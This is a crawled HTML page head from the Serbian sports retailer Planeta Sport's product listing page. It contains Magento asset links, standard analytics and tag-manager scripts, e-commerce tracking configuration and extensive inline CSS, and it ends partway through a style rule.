

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetasport.rs/svi-proizvodi?lista=34502
body_size: 77571
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fplanetasport.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699130\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Svi proizvodi - WEB ARTIKLI"/>
<meta name="description" content="Najbolje cene za patike, sportsku opremu i lifestyle brendove! Otkrij akcije i popuste u Planeti Sport – tvoj omiljeni sportski shop online i u prodavnicama širom Srbije."/>
<meta name="keywords" content="Patike, Sportska oprema, odeća, obuća"/>
<meta name="robots" content="noindex,nofollow"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Svi proizvodi - WEB ARTIKLI</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/css/print.css" />
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle7.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec4/js/ec4.min.js"></script>
<link  rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;amp;subset=latin-ext" />
<link  rel="icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/5fbbbc7f9a57450296c2d90b.js" async="async"></script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KT5WL24"></script>
<script src="https://cnstrc.com/js/cust/planeta_gScC57.js" defer></script>
<!-- Clarity for www.planetasport.rs -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwzs6ost16");
</script>
<style>
.product-info-main .swatch-attribute.size .swatch-option.text{
min-width: 5rem;
}
.images-wrapper.category {
    display: none;
}
.response-preloader-nstrc .nstrc-loader{
   top: 5%;
   left: 40%;
}
@media only screen and (max-width: 769px){
.category-lander.catalog-product-view .page-main {
    padding: 20px;
}
.category-lander.catalog-product-view .page-title-wrapper.product{
    padding: 1rem 0;
}
.catalog-category-view .page-title-wrapper h1 {
    font-size: 2rem;
}
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px !important;
}
@media(max-width: 1080px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 190px !important;
}
}
@media(max-width: 480px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 160px !important;
}
}
.zero-state-container .nst-section-brands .brand-item p{font-size:13px;}
ul#zs-nst-brands-list{align-items: center;}
.sidebar .block block-reorder { display: none; }
.product.info.detailed .items .item.content#zsdev-review {
	display: block;
}
.cms-index-index {overflow-x: hidden;}
/**prebaciti kasnije**/
.category-description, .category-description-bottom {
    text-align: left;
    margin: 0;
    max-width: 100%;
}
.category-description p, .category-description-bottom p {
    margin-bottom: .5rem;
    line-height: 1.5;
}
.category-description h2, .category-description-bottom h2 {
    font-size: 2.5rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-size: 2rem;
    font-weight: 400;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3 {
    font-size: 1.8rem;
    font-weight: 400;
}
.category-description h3, .category-description-bottom h3 {
    font-size: 2.2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.category-description h4, .category-description-bottom h4 {
    font-size: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
html {font-size:62.5% !important} 
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}
/*** Production fixes end ***/
</style>
<!--s8IKsfzrfWf86HRuQnDbwaUDPNIoDNyn-->        <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 10;
    window.lazySizesConfig.expFactor = 1.4;
    window.lazySizesConfig.hFac = 0.4;

    window.lazySizesConfig.customMedia = {
        '--tablet': '(min-width: 780px)',
        '--desktop': '(min-width: 1024px)'
    };
</script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Optimization/js/lazysizes-min.min.js"></script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true" nonce="cWdhaGNhcDNxM2Nma3YzYXViNG45aHF4dnF6bTltNG8="></script>

<script data-ommit="true" nonce="cWdhaGNhcDNxM2Nma3YzYXViNG45aHF4dnF6bTltNG8=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.9"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://planetasport.rs/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 6;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 false,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Da li ste sigurni da hoćete da uklonite ovaj artikal iz korpe?"
	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= true;
	AEC.facebook 			= true;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
        	        
    <script data-ommit="true" nonce="cWdhaGNhcDNxM2Nma3YzYXViNG45aHF4dnF6bTltNG8=">

                        
            (() => 
            {
                let time = 0, loop = setInterval(() => 
            	{
                	time++;
                	
            		if ('undefined' !== typeof fbq)
            		{
            			AEC.EventDispatcher.trigger('ec.facebook.loaded', {});
    
            			clearInterval(loop);
            		}

            		if (time > 100)
            		{
                		console.log('Failed to detect ec.facebook.loaded event.');

                		clearInterval(loop);
            		}

            	}, 100);
            })();
            
    </script>
<script data-ommit="true" nonce="cWdhaGNhcDNxM2Nma3YzYXViNG45aHF4dnF6bTltNG8=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/planetasport.rs\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true" nonce="cWdhaGNhcDNxM2Nma3YzYXViNG45aHF4dnF6bTltNG8=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="cWdhaGNhcDNxM2Nma3YzYXViNG45aHF4dnF6bTltNG8=">

		
	window.dataLayer = window.dataLayer || [];

	
	partytown = 
	{
		forward: ['dataLayer.push', 'fbq']
	};

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'home';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick =
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};

	
	AEC.Cookie.visitor({"visitorLoginState":"Izlogovan","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

	
	dataLayer.push({ pageType: "category"});

</script>

<!-- Google Tag Manager -->
<script nonce="cWdhaGNhcDNxM2Nma3YzYXViNG45aHF4dnF6bTltNG8=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='cWdhaGNhcDNxM2Nma3YzYXViNG45aHF4dnF6bTltNG8=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXDPTP9');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    </script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

						<link rel="canonical" href="https://planetasport.rs/svi-proizvodi" />
<script>
    if (window.location.hash === "#_=_"){
        if (history.replaceState) {
            var cleanHref = window.location.href.split("#")[0];
            history.replaceState(null, null, cleanHref);
        } else {
            window.location.hash = "";
        }
    }
</script>
<!-- zsdev_styles_head -->
<style>
    @media (min-width: 768px) {#zsdev-cr-content .product-item-info .product-item-photo .product-label-down-right {bottom: 2px;right: 2px;}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .recommender-products .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.4rem 0.5rem;}}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel {background: #fdeaea;color: #e70000;}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel:hover {background: #ffe5e5;}.checkout-cart-index #discount-coupon-form > div > div.actions-toolbar > div > button.cancel > span:before {font-family: 'Font Awesome 5 Pro';content: "\f00d";margin-right: 10px;}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000000;letter-spacing: 0.06rem;line-height: 1.35;font-size: 1.3rem;font-weight: 600;}@media (max-width: 767px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.2rem 0.8rem 0rem;margin-bottom: 0.4rem;}}@media (min-width: 768px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.3rem;padding: 0.3rem 1rem 0.3rem 2rem;margin-bottom: -0.5rem;}}.product-item-info > div > div.zsdev-review > div > span:nth-child(4), .product-item-info > div > div.zsdev-review > div > span:nth-child(5) {display:none;}.product-item .zsdev-review .rating-summary span {color: #858585;}@media (max-width: 767px) {.product-item .zsdev-review .rating-summary span {font-size: 1.2rem;}.rating-summary .rating-result:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result>span:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result {width: 68px;}}@media (min-width: 768px) {.product-item .zsdev-review .rating-summary span {font-size: 1.3rem;}.rating-summary .rating-result:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result>span:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result {width: 85px;}}.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {display: block;-moz-box-sizing: border-box;box-sizing: border-box;background: url(https://planetasport.rs/media/wysiwyg/uxui/360-newo.png) no-repeat;opacity: 0.8;}@media (min-width: 768px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 47px;height: 47px;padding-left: 47px;background-size: 47px 47px;}}@media (max-width: 767px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 40px;height: 40px;padding-left: 40px;background-size: 40px 40px;}}.shop-by-look-widget-wrapper .shop-by-look-banner {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item, .shop-by-look-list .shop-by-look-item {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list .shop-by-look-item .shop-by-look-name a, .shop-by-look-list .shop-by-look-item .shop-by-look-name a {color: #000000;}.shop-by-look-widget-wrapper {justify-content: space-around;}#maincontent > div.columns > div > div.shop-by-look.widget-wrapper-container > div.shop-by-look-widget-wrapper > div.products-shop-by-look-wrapper > div.products-shop-by-look.product-items > div > div > a > div.product-label-down-right, .shopbylook-shopbylookitem-item .product-item-info .product-item-photo .product-label-down-right {bottom: 0rem;}.shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f9fafc;}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f4f3f8;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.1rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}@media (max-width: 767px) {.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item .product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom {font-size: 0.75rem;padding: 0.4rem 0.9rem;letter-spacing: 0.71px;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}}.products.wrapper~.toolbar .pages .item.pages-item-next a.next {background: #2b7ec5;color: #ffffff;}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after {color: #ffffff;}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input {border: 1px solid #3d7fc7;}.products.wrapper~.toolbar .pages {border-bottom: 0px solid #ffffff;border-top: 0px solid #ffffff;padding: 0rem 0 6rem 0;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled {color: #ffffff !important;border: 1px solid #ffffff !important;cursor: default;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after, .products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before {color: #ffffff !important;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous {border: 1px solid #3d7fc7;}@media (max-width: 767px) {.product-item .special-price .price {margin-top: 0.1rem;}.product-item-info .product-item-details .product-item-name {line-height: 1.15;max-width: 95%;}.product-item-info .product-item-details .product-item-name a {font-size: 1.15rem;letter-spacing: 0.4px;font-weight: 600;}.product-item .price-box .normal-price.regular-price .price {font-size: 1.1rem;letter-spacing: 0.41px;color: #363636;text-decoration-color: #a5a5a5;}}@media (min-width: 768px) {.product-item .old-price+.regular-price .price {font-size: 1.4rem;color: #363636;}.product-item .regular-price .price {font-size: 1.4rem;color: #363636;}}#amasty-shopby-product-list .pages li.item.pages-item-next > a.action.next.disabled {display: none;}@media (min-width: 768px) {}.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {width: 740px;display: inline-block;margin-right: 20px;height: 585px;background-image: url(https://planetasport.rs/media/wysiwyg/uxui/tabela-velicina-stitnici-grey.png);background-size: 740px;content: "";margin-top: 20px;margin-left: -65px;}@media (max-width: 767px) {.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {margin-left: 0px;}}.product-stitnik-g-pw-308-pink #modal-content-2 > div > table, .product-stitnici-action-pw-308-black #modal-content-2 > div > table {display: none;}.product-info-main .discount-percent-wrapper .discount-price {color: #051a3c;background: #e1f3e5;padding: 1px 5px;}.product-info-main .discount-percent-wrapper .discount-text {color: #051a3c;}.product-item-info .product-item-details .discount-percent-label .discount-text {color: #5D697E;}.product-item-info .product-item-details .discount-percent-label .discount-percent {color: #5D697E;font-weight: 600;}.cms-page-view.page-layout-1column .columns .column span {font-size: 1.3rem;line-height: 1.3;}@media (max-width: 767px) {.product-item-info .product-item-details .discount-percent-label .discount-text {font-size: 1.15rem;}.product-item-info .product-item-details .discount-percent-label .discount-percent {font-size: 1.15rem;}.product-info-main .discount-percent-wrapper .discount-text:before {padding-top: 5px;}}@media (max-width: 767px) {.products.swiper-container .swiper-button.swiper-button-black {background-color: rgba(0,0,0,0.5);top: 45%;transform: translateY(-45%);display: flex !important;height: 30px;width: 30px;}.swiper-button-next:after, .swiper-button-prev:after {font-size: 14px;}}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .canvas-recommender-groups-wrapper .recommender-groups-tags-content ul.recommender-groups-tags {display: none;}.recommender-products active > div:after {content: "Predlozi za dopunu korpe:";color: black;margin-top: 15px;z-index: 1000;position: sticky;margin-bottom: 20px;display: block;}.catalog-product-view .size-guide-toggle span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .size-guide-toggle span:after {content: 'Vodič za izbor veličine';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}.catalog-product-view .info-guide span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .info-guide span:after {content: 'Gde sve mogu da kupim?';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .size-guide-toggle span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after {content: 'Vidi dužinu gazišta u cm' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-trenerka"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-duks"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-majica"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kupaci"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-helanke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-sorc"] .info-guide span:after {content: 'Gde sve mogu da kupim moju veličinu?' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}.product-options-wrapper .size-guide-toggle {font-weight: 600;text-underline-offset: 4px;}.product-info-main .info-guide a {font-weight: 600;text-underline-offset: 4px;}.modal-popup .size-guide-modal-wrapper .title {font-size: 0.1px !important;font-size: 0.01rem !important;}.modal-popup .size-guide-modal-wrapper .title:after {content: 'Vodič za izbor veličine';font-size: 2.4rem;}#tab-label-additional a:before, #tab-label-storelocator-find-in-store-tab a:before, #tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';color: #1b2b4e;font-size: 1.8rem;margin-right: 1rem;font-size: 2.1rem;}#tab-label-additional a:before {font-family: 'Font Awesome 5 Pro';content: "\f039";}#tab-label-storelocator-find-in-store-tab a:before {font-family: 'Font Awesome 5 Pro';content: "\f3c5";}#tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';content: "\f005";}.product.info.detailed .items .item.title a:after {font-weight: 600;}.product.info.detailed .items .item.title a.switch {border-bottom: 1px solid #bbbbbb !important;}.product.info.detailed .items .item.content {margin-top: 1rem;margin-bottom: 7rem;}.single-review .rating-summary .review-recommend {color: #facc00;background-color: #ffffff;}.single-review .rating-summary .review-recommend:before {content: "\f00c";color: #ffffff;font-weight: 400;}.single-review .rating-summary .review-recommend {margin-left: 0rem;}.single-review .review-author-content .review-likecontent .title:before {font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .content {padding-left: 2.5rem;}.single-review {padding-bottom: 0rem;margin: 3rem auto;}#zsdev-review .zsdev-review-form-wrapper .review-note {background-color: #ffffff;padding: 1.5rem;margin-bottom: 0;color: #aeb4bd;font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .title {color: #5D697E;}.single-review .review-author-content .review-likecontent .title:before {color: #5D697E;}#zsdev-review-load-more-btn {background: #fff;border: 1px solid #000000;color: #000000;font-weight: 600;}#zsdev-review-load-more-btn .text-wrapper:after {color: #000000;}#zsdev-review-load-more-btn .text-wrapper span {text-decoration: initial;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--child .data-store--title {color: #2b7ec5;text-decoration: underline;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store.disabled {border: 1px solid #ACB2B5;background: white;color: #ACB2B5;font-weight: 400;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store {border: 2px solid #172B4D;transition: all .2s ease-in;background: #ffffff;font-weight: 700;color: #172B4D;}.wrapper-one-column .col-custom .text-container {display: none;}.cms-opremi-se-za-skolu .wrapper-one-column img {border: 1px solid #93d5fb;box-shadow: 0px 0px 20px #93d5fb82;border-radius: 20px;}@media (max-width: 767px) {.cms-opremi-se-za-skolu .product-slider .products {margin: 0rem 0;}.cms-opremi-se-za-skolu.zsdev-header-info-active.cms-page-view.page-layout-1column .widget-wrapper-container {padding: 0rem 0 !important;}}body[class^="catalog-product-view product-kofer"] .product-find-in-store:before, 